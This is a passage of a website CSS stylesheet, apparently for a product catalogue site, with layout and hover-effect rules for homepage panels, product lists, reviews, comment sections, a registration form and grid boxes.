	transition: all 0.8s;
}

















.index .szy{
	height: 200px;
	text-align: center;
}
.index .szy .img{
	width: 600px;
    margin-top: 30px;
    animation: my_opacity 10s infinite;
}
.index .szy .but{
	margin-top: 10px;
	margin-top: 35px;
	width: 361px;
	transition: all 1s;
}
.index .szy .but:hover{
	background-color:  rgba(4,15,94,0.7);
}

.index .gs{
	padding: 0 0.5%;
}
.index .gs .column{
	width: 33.333%;
	float: left;
	position: relative;
	color: #FFF;
	font-size: 15px;
}
.index .gs .column img{
	width: 100%;
	height: auto;
	transition: all 0.5s;
	/*-webkit-filter: grayscale(75%);-moz-filter: grayscale(75%);-ms-filter: grayscale(75%);-o-filter: grayscale(75%);filter: grayscale(75%);filter: gray;*/
} 
.index .gs .column:hover > img{
	-webkit-filter: grayscale(0%);-moz-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);filter: grayscale(0%);filter: gray;
}
.index .gs .column:hover > .desc{
	background-color:rgba(0,0,0,0.7);
}
.index .gs .column .but{
	position: absolute;
	left: 0;
	top:1.3rem;
	width: 100%;
	text-align: center;
}
.index .gs .column .but a{
	border:solid #FFF 0.01rem;
	font-size: 0.15rem;
	color: #FFF;
	padding: 0.04rem 0.2rem;
}
.index .gs .column .but a:hover{
	background-color:  rgba(4,15,94,0.8);
}
.index .gs .column .desc{
	position: absolute;
	left: 0;
	bottom: 0;
	height: 20%;
	width: 80%;
	background-color:rgba(0,0,0,0.4);
	padding: 5% 10%;
	text-align: left;
	line-height: 200%;
	font-size: 0.12rem;
	transition: all 1s;
} 

.index .sjs {
	margin-top: 100px;
	text-align: center;
}
.index .sjs .column {
	position: relative;
}
.index .sjs .column .img{
	max-width: 1200px;
	width: 100%;
	border:solid 1px #eee;
	transition: all 2s;
}
.index .sjs .column .img:hover{
	
}
.index .sjs .column .but{
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 250px;
	width: 100%;

}
.index .sjs .column .but img{
	width: 154px;
	transition: all 1s;
}
.index .sjs .column .but:hover > a > img{
	background-color:  rgba(4,15,94,0.7);
}


.index .gydk{
	height: 960px;
	width: 100%;
}
.index .gydk .row{
	margin: 0 auto;
	width: 1200px;
}

.index .gydk .title{
	text-align: center;
	padding-top: 120px;
	padding-bottom: 55px;
}
.index .gydk .img{
	transition: all 1s;
}
.index .gydk .img:hover{

}
.index .gydk .column1{
	float: left;
	margin-right: 17px;
	position: relative;
}
.index .gydk .column1 .but{
	width:100%;
	text-align: center;
	position: absolute;
	bottom:90px;
}
.index .gydk .column1 .but img{
	width: 154px;
	transition: all 1s;
}
.index .gydk .column1 .but:hover > a > img{
	background-color:  rgba(4,15,94,0.7);
}

.index .gydk .column2{
	float: left;
	width: 201px;
	margin-right: 17px;
}
.index .gydk .column2 .img{
	margin-bottom: 22px;
}
.index .gydk .column3{
	float: left;
	width:317px;
}
.index .gydk .column3 .img{
	margin-bottom: 15px;
}

/*tc widget*/
.tc-main{
	padding-top: 80px;
}

.product{
    position: relative;
    max-width: 1920px;
    margin: auto;
    height: 400px;
    overflow: hidden;
}
.product .tc-main>.desc{
	width: 530px;
	font-size: 18px;
	color: #FFF;
	line-height: 180%;
}
.product .contact{
	width: 530px;
	margin-top: 40px;
}
.product  .contact .tab {
	border-left: solid #FFF 2px;
	border-top: solid #FFF 2px;
	height: 40px;
	width:235px;
	overflow: hidden;
}
.product  .contact .tab a{
	border-right: solid #FFF 2px;
	color: #FFF;
	padding:10px 28px ;
	font-size: 15px;
	margin-left: -3px;
	cursor: pointer;
}
.product  .contact .tab a:hover{
	background-color: rgba(42, 69, 158, 0.6);
}

.product  .contact .content{
	color: #FFF;
	padding: 25px;
	border: solid #FFF 2px;
	height: 220px;
	overflow: hidden;
	background-color: rgba(25,25,25,0.8);
}
.product  .contact .content iframe{
	height: 100% !important;
	width: 100% !important;
}
.product  .contact .content .img{
	width: 220px;
	height: 220px;
	float: left;
}
.product  .contact .content .text{
	float: right;
	height: 220px;
	width: 220px;
	line-height: 200%;
	font-size: 16px;
}
.product .home_path{
	text-align: left;
	font-size: 16px;
	margin-top: 10px;
	margin-left: 30px;
}
.product .home_path,.product .home_path a, .product .home_path span{
	color: #FFF;
	/*margin-top: 100px;*/
}
.product .tc-main >h1{
	color: #FFF;
	font-weight: bold;
	margin-top: 25px;
	margin-bottom: 35px;
	text-shadow: 2px 2px 6px #000;
	margin-left: 30px;
}
.product .tc-main >h2{
	color: #FFF;
	font-weight: bold;
	margin-top: 10px;
	margin-bottom: 10px;
    text-shadow: 2px 2px 6px #808080;
	margin-left: 30px;
}



.product .design{
	border:solid #FFF 1px;
	/*margin-bottom: 20px;*/
}

.product .design > .name{
	background: rgba(0,0,0,0.5);
	color: #FFF;
    font-size: 18px;
    padding: 20px;
}

.product .design .list{
	background: #FFF;
	margin-bottom:0;
	padding: 0 18px;
}
.product .design .list .title{
	text-align: center;
	color: #2a459e;
	font-weight: bold;
}
.product .design .list .column{
	position: relative;
	width: 364px;
	height: 364px;
	margin: 20px 6px;
	float: left;
	cursor: pointer;
}
.product .design .list .column .img{
	width:  100%;
	height: 100%;
	overflow: hidden;
}
.product .design .list .column img{
	width: 100%;
}
.product .design .list .column .name{
	position: absolute;
	bottom: 20px;
	width: 100%;
	text-align: center;
	/*height: 66px;*/
	opacity: 0.7;
	transition: all 1s;
}
.product .design .list .column .name h3{
	color: #FFF;
	font-size: 22px;
	font-weight: bold;
}
.product .design .list .column:hover .name{
	opacity: 1;
}

.product > .container > .description{
	margin: 80px 0 80px 30px;
	height: 130px;
	overflow: hidden;
}

.product_list .terms{
	float: left;
	width: 300px;
}

.product_list{
	margin: 50px 0;
}
.product_list > .title{
	color: #00dce1;
    background: #005aaa;
    font-size: 24px;
    padding: 15px 0;
    text-align: center;
    font-weight: bold;
    margin-bottom: 10px;
}
.product_list .terms{
	min-height: 1160px;
	background: #000;
}
.product_list .terms .title{
	color: #00dce1;
	background: #005aaa;
	font-size: 24px;
	padding: 15px 0;
	text-align: center;
	font-weight: bold;
}

.product_list .terms .name{
	font-size: 20px;
	font-weight: bold;
	color: #FFF;
	background:  linear-gradient(#777578,#414241); 
	padding:10px 30px ;
}
.product_list .terms .name_sub{
	font-size: 18px;
	font-weight: bold;
	color: #000;
	background:  linear-gradient(#d0cdcd,#8d8d8d); 
	padding:10px 30px ;
	display: none;
}
.product_list .terms .name span{
	float: right;
}


.product_list .content{
	float: right;
	width: 945px;
}
.product_list .content >.title{
	text-align: left;
    color: #00dce1;
    background: #005aaa;
    font-size: 24px;
    padding: 15px 20px;
    font-weight: bold;
}

.product_list .content >.title .tabs{
	float: right;
	font-weight: 100;
    margin-top: -5px;
}
.product_list .content >.title .tabs li{
	float: left;
	background: #042275;
	padding: 10px 30px;
	margin-right: 15px;
	border-radius: 8px 8px 0 0;
	transition: 0.5s all;
	color: #FFF;
	font-size: 16px;
}
.product_list .content >.title .tabs li:hover{
	background: #00a0e9;
}

.product_list .content .column{
	float: left;
	margin-left: 25px;
	margin-bottom: 40px;
    width: 290px;
}
.product_list .content .column .img{
	width: 288px;
	height: 398px;
	border:1px solid #bfbfbf;
	overflow: hidden;
	position: relative;
}
.product_list .content .column .img i{
	position: absolute;
	font-size: 80px;
	color: #FFF;
	top: 35%;
	left: 35%;
	opacity: 0.7;
}
.product_list .content .column .img img{
	transition: 1s all;
}
.product_list .content .column .img:hover img{
	/*transform: scale(1.1);*/
}
.product_list .content .column .name{
	background: #005aaa;
	color: #FFF;
	font-size: 16px;
	padding: 10px 10px;
	width: 270px;
	height: 40px;
}
.product_list .content .column .description{
	background: #e5e5e5;
	width: 270px;
	height: 105px;
	color: #000;
	padding: 0 10px;
	font-size: 14px ;
	padding-top: 15px;
	overflow: hidden;
}
.product_list .content .column .description .star{
	width: auto !important;
}


.product_list .content .column .description .star{
	color:#f39800;
	font-size: 20px;
	float: right;
}

.product_list .content .column .description .excerpt{
	margin-top: 8px;
}
.product_list .content .column .description .excerpt p {
    margin: 0 0 5px !important;
    font-size: 12px !important;
}

.product_list .evaluation_list .column{
	margin: 15px 0;
	transition: all 1s;
	float: initial;
	width: auto;
}

.product_list .evaluation_list  hr{
	margin: 0;
}
.product_list .evaluation_list .column  .img{
	width: 200px;
	height: auto;
	float: left;
	overflow: hidden ;
	
}
.product_list .evaluation_list .column  .img img{
	width: 100%;
	transition: all 1s;
}
.product_list .evaluation_list .column:hover .img img{
	transform: scale(1.1);
}

.product_list .evaluation_list .column .title{
	width: 580px;
	float: left;
	margin-top: 10px;
}
.product_list .evaluation_list .column .title .h3{
	color: #000;
	font-size: 18px;
	margin: 5px 10px;
	transition: all 0.5s;
}
.product_list .evaluation_list .column:hover .title .h3{
	color: #ff5a00;
}
.product_list .evaluation_list .column .title .h4{
	color: #969696;
	font-size: 12px;
	margin: 5px 10px;
}
.product_list .evaluation_list .column .desc{
	float: left;
	width: 560px;
	padding: 5px 10px;
	color: #808080;
}




.product .explain{
	padding-top: 60px;
}
.product .explain .left{
	width: 540px;
	float: left;
}
.product .explain .right{
	width: 610px;
	float: right;
	position: relative;
	height: 450px;
	overflow: hidden;
}
.product .explain .right .tage{
	height: 35px;
}
.product .explain .right .tage img{
	float: left;
}
.product .explain .right .tage span{
	font-size: 24px;
	color: #ff5a00;
	float: left;
	padding: 6px 0px;
}
.product .explain .right h2{
	font-size: 24px;
    margin: 5px 0;
    font-weight: bold;
}
.product .explain .right .button{
	float: right;
	width: 150px;
	position: absolute;
	right: 5px;
	bottom: 5px;
}
.product .explain .right #ShowBigPictureBox{
	position:absolute;
	display: none;
	overflow:hidden;
	border:3px solid #ccc;
	padding:5px;
	background-repeat:no-repeat;
	background-color:#fff; 
	width:97%;
	height:96%;
	z-index: 99999;
	top: 0;
	left: 0;
}
.product .explain .right #ShowBigPictureBox img{
	width: 150%;
}
.product .explain .left .list{
	float: left;
	width: 88px;
	height: 448px;
}
.product .explain .left .list .swiper-slide{
	width: 86px !important;
	height: 86px !important;
	border:1px #ededed solid;
	margin-bottom: 3px;
	transition: 1s all;
	display: -webkit-box;
    -webkit-box-align: center;
    overflow: hidden;
}
.product .explain .left .list .select{
	border:1px #ff5a00 solid;
}
.product .explain .left .list .swiper-slide img{
	width: 100%;
}
.product .explain .left .content{
	width: 428px;
	height: 448px;
	border:1px #a0a0a0 solid;
	float: right;
	display: -webkit-box;
	-webkit-box-align: center;
	overflow: hidden;
}
.product .explain .left .content img{
    min-width: 428px;
}

.product .article{
	margin-top: 50px;
}
.product .article .left {
	width: 290px;
	float: left;
}
.product .article .left .title,.product .history .title{
	font-size: 24px;
	color: #00dce1;
	width: 100%;
	height: 35px;
	background: #005aaa;
	text-align: center;
	font-weight: bold;
	padding: 10px 0 0 0;
}
.product .article .left .column1{
	width: 290px;
	margin: 5px 0px;
}
.product .article .left .column1 .img{
	width: 288px;
	height: 398px;
	border:1px solid #bfbfbf;
	overflow: hidden;
}
.product .article .left .column1 .name{
	background: #005aaa;
    color: #FFF;
    font-size: 16px;
    padding: 10px 10px;
}
.product .article .left .column1 .description{
    background: #e5e5e5;
    width: 270px;
    height: 105px;
    color: #000;
    padding: 0 10px;
    font-size: 14px;
    padding-top: 15px;
    overflow: hidden;
}
.product .article .left .column1 .description .star{
    width: auto !important;
}
.product .article .left .column1 .description .star{
    color: #f39800;
    font-size: 20px;
    float: right;
}


.product .article .right {
	width: 920px;
	float: right;
}
.product .article .right .tage{
    background: #005aaa;
    height: 40px;
    padding : 10px 50px 0 40px;

}
.product .article .right .tage .column{
	width: 125px;
	background-color: #042275;
	color: #FFF;
	float: left;
	text-align: center;
	font-size: 14px;
	height: 30px;
	padding-top: 10px;
	transition: 0.5s all;
	cursor: pointer;
	margin-left: 10px;
	border-top-left-radius:15px;
	border-top-right-radius:15px;
}
.product .article .right .tage .column:hover{
	background: #00a0e9;
	color: #FFF;
}
.product .article .right .tage > .select{
	background: #00a0e9;
}
.product .article .right .tage > .select:hover{
	background: #00a0e9;
	color: #FFF;
}
.product .article .right .content{
	width: 100%;
	min-height: 500px;
	display: none;
}
.product .article .right .content >img{
	max-width: 100% !important;
}
.product .article .right >.select{
	display: block;
}
.product .article .right .video iframe,.product .article .right .video object{
	width: 100% !important;
	height: 450px;
}
.product .article .right .content .spec{
	padding: 10px 20px;
}
.product .article .right .content .list{
	
}
.product .article .right .content p{
	margin: 0;
}
.innovate{
	height: 470px;
	width: 100%;
	background: #2a459e;
	padding:60px 0 0 0; 
}
.innovate .title{
	color: #FFF;
	text-align: center;
	margin: 0;
}

.innovate .swiper-container{
	width: 1200px;
	height: 560px;
	margin: 50px auto;
	overflow: hidden;
	position: relative;
}
.innovate .previous{
	position: absolute;
	bottom: 180px;
	left: 0px;
	cursor: pointer;
	transition: all 1s;
}

.innovate .next{
	position: absolute;
	position: absolute;
	bottom: 180px;
	right: 0px;
	cursor: pointer;
	transition: all 1s;
}


.product .evaluating{
	border:solid #FFF 1px;
	/*margin-bottom: 20px;*/
}

.product .evaluating > .name{
	background: rgba(0,0,0,0.5);
	color: #FFF;
    font-size: 18px;
    padding: 20px;
}

.product .evaluating .list{
	background: #FFF;
	margin-bottom:0;
	padding: 0 18px;
}

.product .evaluating .list .title{
	text-align: center;
	color: #2a459e;
	font-weight: bold;
}

.product .evaluating .list .column{
	position: relative;
	width: 550px;
	float: left;
	height: 300px;
	margin: 10px 7px;
	background: #000;
}
.product .evaluating .list .column .img{
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.product .evaluating .list .column .img img{
	width: 100%;
	opacity: 0.85;
	max-width: none;
	max-height: none;
	transition: all 1s;
}
.product .evaluating .list .column .name{
	position: absolute;
	left: 0;
	bottom: 65px;
	background: rgba(0,0,0,0.4);
	width: 100%;
	font-size: 18px;
	color: #FFF;
	text-align: center;
	padding:5px 0px;
	transition: all 1s;
}
.product .evaluating .list .column .desc{
	position: absolute;
	left: 0;
	bottom: 0px;
	background: rgba(0,0,0,0.4);
	color: #eee;
	font-size: 12px;
	text-align: center;
	width:calc(100% - 10px) ;
	height:55px;
	transition: all 1s;
	padding: 5px;
}
.product .evaluating .list .column:hover .name,.product .evaluating .list .column:hover .desc{
	background: rgba(0,0,0,0.8);
}
.product .evaluating .list .column:hover img{
	opacity: 1;
	transform: scale(1.1) translateX(-45%) translateY(-45%); 
}
.product .date{
	text-align: right;
	color: #FFF;
    font-size: 12px;
    padding-right: 20px;
    margin-top: -20px; 
}

.product .evaluating .desc{
	background: rgba(0,0,0,0.5);
	color: #FFF;
    font-size: 12px;
    padding: 10px 20px;
}

.product .evaluating .content img,
.product .evaluating .content div,
.product .evaluating .content p,
.product .evaluating .content embed,
.product .evaluating .content canvas,
.product .evaluating .content iframe,
.product .evaluating .content object,
.product .evaluating .content table{
	max-width: 100% !important;
	height: auto;
	overflow: hidden;
}
.product .evaluating .content iframe{
	min-width:800px !important;
	min-height:600px !important; 
}
.product .evaluating .content{
	background-color: #FFF;
	padding: 10px 50px;
}


.product .recommend{
	position: relative;
	background: #FFF;
	padding-bottom: 20px;
}
.product .recommend h3{
	font-size: 20px;
	margin-left: 30px;
}
.product .recommend .previous{
	position: absolute;
    left: 40px;
    top: 45%;
    width: 30px;
    height: 50px;
	cursor: pointer;
	z-index: 88;
}
.product .recommend .next{
	position: absolute;
    right: 40px;
    top: 45%;
    width: 30px;
    height: 50px;
	cursor: pointer;
	z-index: 88;
}

.product .recommend .swiper-container{
    height: 200px;
    overflow: hidden;
    width: 970px;
}

.product .recommend .swiper-slide{
	position: relative;
	width: 350px;
	height: 200px;
	overflow: hidden;
}

.product .recommend .swiper-slide .img_center{
	width: calc(100% - 10px);
	height: auto;
	max-height: none;
}

.product .recommend .swiper-slide .name{
	position: absolute;
	left:5px;
	bottom: 0;
	background-color: rgba(0,0,0,0.7);
	font-size: 15px;
	color: #FFF;
	width: calc(100% - 30px) ;
	padding: 5px 10px;
	text-align: center;
}

.product .about{
	margin-top: 420px;
	text-align: center;
}
.product .about .development{
	
}
.product .about .but_list{
	margin: 50px 190px;
}
.product .about .but_list .but{
	float: left;
	margin: 0 94px;
}

.product .maintain{

}
.product .maintain .desc{
	color: #FFF;
	font-size: 16px;
}

.product .maintain .menu{
	margin-top: 25px;
}
.product .maintain .menu .column{
	margin-top: -1px;
	border: #FFF solid 1px;
	text-align: center;
	color: #FFF;
	font-size: 18px;
	height: 50px;
	width: 340px;
	background-color: rgba(0,0,0,0.5);
	transition: all 1s;
	cursor: pointer;
}

.product .maintain .menu .column:hover{
	background: rgba(42,69,158,0.6);
}

.product .maintain article{
	margin-top: 40px;
	background-color: #FFF;
	padding: 30px 70px;
}
.product .maintain article .title{
	color: #2a459e;
	text-align: center;
	font-weight: bold;
	font-size: 30px;
	margin: 20px 0;
}
.product .maintain article  hr{
	width: 90%;
	margin: 20px auto;
}

.product .register{
	border:solid #FFF 1px;
}
.product .register .desc{
	background: rgba(0,0,0,0.5);
	color: #FFF;
    font-size: 15px;
    padding: 10px 20px;
}
.product .register .content{
	background-color: #FFF;
    padding: 10px 50px;
}

.product .register table{
	width: 100%;
	border: 0;
	font-size: 16px;
}
.product .register table input,.product .register table textarea{
	width: 90%;
	background-color: #e0e0e0;
}
.product .register table select{
	width: 45%;
	background-color: #e0e0e0;
}
.product .register table label{
	float: left;
    margin: 8px;    
    font-size: 16px;
}

.product .register table input[type=checkbox]{
    width: 13px;
    margin-bottom: 5px;
}

.product .register table .verify_img{
	height: 34px;
    margin-top: -10px;
}

.product .register table .but{
	width: 230px;
	height: 50px;
	background-color: #2a459e;
	color: #FFF;
	border: solid #1d306d 1px;
	font-size: 20px; 
}

.product .register table a{
	font-size: 20px;
}

.product .article{
	background-color: #FFF;
	padding: 25px 0px;
}
.product .article #homeslider{
	width: 1150px ;
	margin: auto;
	border: #d3d3d3 solid 1px;
}
.product .article #homeslider .swiper-wrapper{
	
	height: 352px !important;
	overflow: hidden;
}
.product .article #homeslider .swiper-slide{
	text-align: center;
}
.product .article #homeslider .swiper-slide img{
    max-width: 100%;
    max-height: 100%;
}
.product .article  .pagination{
    text-align: center;
    max-width: 650px;
    margin: 15px auto;
    height: 50px;
    overflow: hidden;
    position: relative;
}

.product .article  .pagination .column{
	width: 120px;
	margin: 0px 5px;
	border: #eee solid 1px;
	cursor: pointer;
}
.product .article .design{
	margin-top: 10px;
	border: 0;
}

.product .article .design .column{
	float: left;
	background: #e6e6e6;
}

.product .article .design .column .name{
	font-size: 22px;
	text-align: center;
	background-color: #2a459e;
	color: #FFF;
	margin:0;
}
.product .article .design .column .img{
	width: 100%;
	height: 440px;
}
.product .article .design .column .img img{
	width:  100%;
}
.product .article .design .column .desc{
    padding: 15px 40px;
    overflow: hidden;
    font-size: 15px;
    font-weight: bold;
    line-height: 200%;
}
.product .article .design .column .desc .share{
	width: 38px;
	height: 38px;
	margin: 2px;
	opacity: 0.8;
	transition: all 1s;
}
.product .article .design .column .desc .share:hover{
	opacity: 1;
}
.product .article .design .column .hr{
	height: 5px;
	background-color: #FFF;
}

.product .design .right-desc{
	float: right;
	width: 590px;
	margin-top: 90px;
}

.product .design .right-desc .name{
	color: #FFF;
	font-size: 35px;
	font-weight: bold;
	margin:15px 0;
}

.product .design .right-desc .desc{
	color: #FFF;
    font-size: 15px;
    line-height: 200%;
    margin: 25px 0;
}


.product .design .right-desc .but{
	margin: 50px 0;
}
.product .design .right-desc .but a{
    color: #6478ff;
    border: solid #6478ff 2px;
    font-size: 22px;
    padding: 5px 25px;
}
.product .design .right-desc .but a:hover{
	background-color: rgba(0,0,0,0.7);
}

.product .evaluation{
	background-color: #e6e6e6;
}

.product .evaluation .name{
	color: #2a459e;
    text-align: center;
    font-weight: bold;
    margin: 50px 0;
    font-size: 30px;
}

.product .evaluation .list{
	border: 0;
}

.product .evaluation .list .column{
	width: 390px;
	position: relative;
	float: left;
	margin: 0 5px;
	height: 530px;
}

.product .evaluation .list .column .img{
	width: 100%;
	height: 430px;
	overflow: hidden;
}
.product .evaluation .list .column .img img{
	min-width: 100%;
	max-width: none;
	max-height: none;
}
.product .evaluation .list .column .cname{
	position: absolute;
    left: 0;
    bottom: 110px;
    width: 100%;
    text-align: center;
    color: #FFF;
    padding: 10px 0;
    line-height: 180%;
}
.product .evaluation .list .column .cname .h3{
	font-size: 22px;
	font-weight: bold;
}
.product .evaluation .list .column .cname .h4{
	font-size: 16px;
}

.product .evaluation .list .column .desc{
	margin: 20px 10px;
	font-size: 16px;
	overflow: hidden;
	line-height: 200%;
	height: 90px;
}


.product .comment{
	background-color: #FFF;
}
.product .comment #paren_td{
	display: none;
}
.product .comment #paren_td #parent_name{
	color: red;
}
.product .comment #paren_td #parent_text{
	padding: 0 20px;
	color: #808080;
}
.product .comment .column{
	border: #e8e8e8 1px solid;
	padding: 30px 50px;
    /*width: 1100px;*/
	margin: 5px 0;
	position: relative;
}
.product .comment .parent_comment{
	border: solid 1px #eee;
	border-radius:5px;
	padding: 10px 20px;
	margin: 5px;
}
.product .comment .parent_comment .name{
	color: #000;
	font-size: 15px;
	margin: 0 5px;
}
.product .comment  ul{
    padding: 2px 0;
	margin: 0;
}
.product .comment .column table{
	/*width: 100%;*/
}

.product .comment .column table input{
	width: 140px;
	background-color: #f5f5f5;
}

.product .comment .column table textarea{
	width: 677px;
	height: 60px;
    margin: 0;
    padding: 0;
    background-color: #f5f5f5;
}

.product .comment .column table button{
	width: 90px;
	height: 60px;
	background-color: #2a459e;
	border: 0;
	color: #FFF;
}

.product .comment .column .name{
	font-size: 20px;
	margin-right: 20px;
}

.product .comment .column .desc{
	font-size: 14px;
	line-height: 200%;
}

.product .comment .column .control{
	text-align: right;
	position: absolute;
	right: 10px;
	bottom: 5px;
}
.product .comment .column .control span{
	margin: 0 10px;
}
.product .comment .column .control .date{
	color: #2a459e;
	font-size: 14px;
}
.product .comment .column .control .fa-but{
	color: #a0a0a0;
	cursor: pointer;
}
.product .comment .column .control .fa-but > span{
	margin: 0;
	padding: 0;
}
.product .comment .column .control .fa-but i{
	color: #a0a0a0;
	text-shadow: none;
}
.product .comment .column .imglist{
	margin-top: 5px;
	border-top: 1px solid #eee;
}
.product .comment .column .imglist .name{
	margin:5px 0;
	font-size: 12px;
	color: #808080;
	display: none;
}
.product .comment .column .imglist .img{
    min-width: 100px;
    height: 80px;
    float: left;
    cursor: pointer;
    border: 2px solid #eee;
    overflow: hidden;
    margin: 5px;
}
.product .comment .column .imglist img{
	min-width: 120%;
}

.product .comment .column #star{
	margin-bottom: 10px; 
	width: 120px !important;
}
.product .comment .column #star img{
	width: 20px;
	height: 20px;
}
.product .comment #butMore{
	text-align: center;
}
.product .comment #butMore .but{
	background-color: #2a459e;
	padding:15px 65px ;
	font-size: 15px;
	color: #FFF;
	cursor: pointer;
}
.product .comment #butMore .but:hover{
	color:#f5aa47 ;
}

.product .comment .thesun{
	margin-top: 15px;
	border-top: solid #eee 1px;
}

.product .comment .thesun .parentFileBox{
	width: 1098px !important;
}
.product .comment .thesun .diyButton{
	display: none;
}
.product .comment .thesun .name{
	font-size: 15px;
	color:  #808080;
	margin:10px 0;
}
.product .comment .thesun .name span{
	font-size: 12px;
}
.product .comment .thesun ul{
	margin: 5px 0;
}
.product .comment .thesun ul li{
	float: left;
	/*padding: 5px 10px;*/
	margin: 5px;
}
.product .comment .thesun ul li:hover{
	border: #eee 1px solid;
}
.product .comment .thesun ul li a{

}
.product .comment .thesun ul li .fa{
	color: #C0C0C0;
	font-size: 80px;
	text-shadow: none;
}



.product  .youlike{
	margin: 40px 0 0 0;
}

.product  .youlike .title{
	height: 50px;
	background-color: #b2b2b2;
}
.product  .youlike .title .name{
	background-color: #2a459e;
	color: #FFF;
	font-size: 25px;
	font-weight: bold;
	padding: 15px;
	float: left;
	width: 210px;
}
.product  .youlike .title .triangle1{
	width: 0; 
	height: 0;
	border-top: 50px solid #2a459e;
	border-right: 30px solid transparent; 
	float: left;
}

.product .youlike .title .triangle2{
    background-color: #FFF;
    width: 10px;
    height: 50px;
    transform: skew(-31deg);
    -o-transform: skew(-31deg);
    -moz-transform: skew(-31deg);
    -webkit-transform: skew(-31deg);
    float: left;
    margin-left: -15px;
}

.product .youlike .list {
    margin: 0 -3px;
    border: 0;
}
.product .youlike .list .column{
    float: left;
    margin: 4px 3px;
    width: 394px;
    height: 155px;
    background-color: #FFF;
    overflow: hidden;
    position: relative;
}
.product .youlike .list .column img{
	width: 100%;
	height: 120px;
}
.product .youlike .list .rows{
	padding: 0;
	background: none;
    margin: 5px 0;
}
.product .youlike .list .rows .column .name{
    position: absolute;
    bottom: 0px;
    left: 0;
    padding: 5px 5px;
    width: 300px;
    color: #b2b2b2;
    font-size: 15px;
}
.product .youlike .list .rows .column .name .add{
	width: 15px;
	height: 15px;
}
.product .youlike .list .rows .column .name .top{
	width: 35px;
    height: 30px;
    display: none;
    position: absolute;
    margin-left: 5px;
    cursor: pointer;
    bottom: -2px;
    right: 70px;
}
.product .youlike .list .rows .row{
    background: #FFF;
    width: calc(100% - 6px);
    height: 365px;
    float: left;
    margin: -6px 3px 6px 3px;
    position: relative;
    display: none;
}

.product .history{
	background: #eeeeee;
}
.product .history .container{
	position: relative;
}
.product .history .title{
	width: 40px;
	height: 220px;
	font-size: 20px;
	float: left;
	font-weight: normal;
}
.product .history .list {
	width: 1180px;
	margin: 0 auto 50px auto;
	height: 232px;
}
.product .history .list .swiper-slide{
	width: 230px;
	text-align: center;
}
.product .history .list .swiper-slide .img{
	width: 230px;
	height: 230px;
	margin: auto;
	border: 1px solid #a0a0a0;
	background: #FFF;
}
.product .history .list .swiper-slide .img img{
	height: 100%;
}
.product .history .list .swiper-slide .desc{
	color: #ff5a00;
    font-size: 16px;
    font-weight: bold;
}
.product .history .list .swiper-slide .title2{
	margin-bottom: 5px;
    font-size: 10px;
    color: #000;
}




.product  .history{
    padding: 40px 0 0 0;
}
.product  .history .title{
}
.product  .history .title .name{
	background-color: #000;
}
.product  .history .title .triangle1{
	border-top: 50px solid #000000;
}
.product .history .title .triangle2{
	
}













.tc-gridbox {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: solid 1px #ddd;
  background: #fff;
	cursor: pointer;
}
.tc-gridbox:hover{ border: solid 1px #ccc;
-webkit-box-shadow: 0 5px 5px 0 rgba(50,50,50,0.1);
-moz-box-shadow: 0 5px 5px 0 rgba(50,50,50,0.1);
box-shadow: 0 5px 5px 0 rgba(50,50,50,0.1);

}
.tc-gridbox a{text-decoration: none;}

@media (min-width: 768px) and (max-width: 979px) {
  .tc-gridbox {
    display: block;
    float: none;
    width: 95%;
  }
}
.tc-gridbox .header {
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: center;
	background: #fff;
}
.tc-gridbox .footer {
  padding: 5px 14px 5px 14px;
  text-align: right;
	background: #fff;
}
.tc-gridbox .header .item-image{
	overflow: hidden;
}
.tc-gridbox .header img {
  margin-bottom: 5px;
	-webkit-transition: all 0.8s ease-in-out;
-moz-transition: all 0.8s ease-in-out;
-o-transition: all 0.8s ease-in-out;
-ms-transition: all 0.8s ease-in-out;
transition: all 0.8s ease-in-out;
}
.tc-gridbox .header img:hover {

	-webkit-transform: scale(1.2) rotate(2deg);
-moz-transform: scale(1.2) rotate(2deg);
-o-transform: scale(1.2) rotate(2deg);
-ms-transform: scale(1.2) rotate(2deg);
transform: scale(1.2) rotate(2deg);
}
.tc-gridbox .header h3 {
  color: #454a4e;
  margin: 0 5px;
  font-size: 16px;
text-overflow: ellipsis;
overflow: hidden;
line-height: 24px;
}
.tc-gridbox .header h3 a,
.tc-gridbox .header h3 a:focus,
.tc-gridbox .header h3 a:hover {
  color: #454a4e;
  white-space: nowrap;
}
.tc-gridbox .header .meta {
  color: #5a6065;
}
.tc-gridbox .header hr {
  border-top-color: #ced5db;
  border-bottom: none;
  margin: 5px 0;
}
.tc-gridbox .body {
  padding-right: 14px;
  padding-left: 14px;
  margin-bottom: 14px;
  color: #343a3f;
}
.tc-gridbox .body a{color: #666;}
.tc-gridbox .body a:hover{color: #428bca;}
.tc-gridbox .btn {
  float: right;
  margin-right: 10px;
  margin-bottom: 18px;
}


/*masonary*/

#container .item{
	margin-bottom: 20px;
}
#container .item h3{
	line-height: 100%;
}
#container .grid-sizer,#container .item { width: 23%; margin: 10px 1%;float:left;zoom: 1;}

@media (max-width: 479px) {
	#container .grid-sizer,#container .item { width: 98%; margin: 10px 1%;float:left;zoom: 1;}
}

@media (min-width: 480px) and (max-width: 767px) {
	#container .grid-sizer,#container .item { width: 48%; margin: 10px 1%;float:left;zoom: 1;}
}

		
/*list Boxes
------------------------------------*/
.list-boxes {
  overflow: hidden;
  padding: 15px 20px;
  margin-bottom: 25px;
  background: #fff;
  -webkit-transition:all 0.3s ease-in-out;
  -moz-transition:all 0.3s ease-in-out;
  -o-transition:all 0.3s ease-in-out;
  transition:all 0.3s ease-in-out;
  border-top: solid 2px #fff;
  word-wrap: break-word;
  word-break: break-all;
	
}

.list-boxes:hover{
border-top: solid 2px #f90;
}

.list-boxes h2 a {
  color: #555;
}
.list-boxes:hover h2 a {
color: #f90;
}

.list-boxes .list-actions a{font-size: 16px; text-decoration: none;}

.list-boxes p a {
  color: #72c02c;
}

.list-boxes .list-boxes-img li i {
  color: #72c02c;
  font-size: 12px;
  margin-right: 5px;
}

.list-boxes .list-boxes-img img {
  display: block;
  margin: 5px 10px 10px 0;
}

.list-boxes h2 {
  margin-top: 0;
  font-size: 20px;
  line-height: 20px;
}

.list-boxes ul.list-boxes-rating li {
  display: inline;
}

.list-boxes ul.list-boxes-rating li i {
  color: #f8be2c;
  cursor: pointer;
  font-size: 16px;
}

.list-boxes ul.list-boxes-rating li i:hover {
  color: #f8be2c;
}

